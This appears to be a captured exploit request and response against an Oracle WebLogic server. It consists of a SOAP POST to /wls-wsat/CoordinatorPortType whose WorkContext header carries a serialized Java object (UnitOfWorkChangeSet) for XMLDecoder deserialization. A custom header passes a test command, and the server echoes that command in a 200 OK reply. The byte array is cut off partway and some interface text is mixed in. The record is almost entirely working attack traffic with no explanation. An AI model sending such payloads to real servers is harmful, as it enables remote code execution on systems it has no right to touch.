 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 181771
Accept-Encoding: gzip, deflate
Accept: */*
content-type: text/xml
lfcmd: lufei test
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="3711">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="7">
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Tue, 28 May 2019 05:21:53 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10
lufei test
? < + > Type a search term 0 matches